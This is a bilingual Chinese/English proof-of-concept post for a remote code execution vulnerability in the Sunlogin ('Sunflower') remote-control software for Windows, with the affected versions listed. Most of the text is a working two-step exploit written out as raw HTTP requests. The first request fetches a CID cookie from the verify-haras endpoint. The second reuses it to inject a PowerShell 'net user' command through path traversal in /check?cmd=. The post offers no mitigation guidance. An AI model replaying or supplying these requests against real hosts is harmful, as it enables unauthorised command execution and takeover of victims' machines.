上海贝锐信息科技股份有限公司的向日葵远控软件存在远程代码执行漏洞,影响Windows系统使用的个人版和简约版,攻击者可利用该漏洞获取服务器控制权。
There is a Remote Code Execution Vulnerability in the sunflower remote control software of Shanghai Beirui Information Technology Co., Ltd., which affects the personal version and simple version of windows system. An attacker can use this vulnerability to obtain server control.
官网链接/Official website link >> https://sunlogin.oray.com
影响范围
向日葵个人版for Windows <= 11.0.0.33
向日葵简约版 <= V1.0.1.43315(2021.12)
Scope of influence
Sunflower Personal Edition for windows < = 11.0.0.33
Sunflower simple version < = v1 0.1.43315(2021.12)
漏洞POC
步骤1
启动向日葵会随机启动一个40000到65535端口号
向该端口发送http请求到/cgi-bin/rpc?action=verify-haras
返回verify-haras得值
复制该值,以作Cookie值
Starting the sunflower will start a 40000 to 65535 port number randomly
Send HTTP request to this port to /cgi-bin/rpc?action=verify-haras
Returns the value of verify haras
Copy this value as a cookie value

GET /cgi-bin/rpc?action=verify-haras HTTP/1.1
Host: 188.8.8.105:53393
User-Agent: www.nstns.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1步骤2
携带Cookie CID值,向/check?cmd=此处为要执行命令 发送请求
Carry the CID value of the cookie to /check?cmd=send request for command to be executed here

GET /check?cmd=ping../../../windows/system32/windowspowershell/v1.0/powershell.exe+%20net+user HTTP/1.1
Host: 188.8.8.105:53393
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: CID=ciiHpsOHS1UtC5ZfZMrA1gApw9htv8ph
Upgrade-Insecure-Requests: 1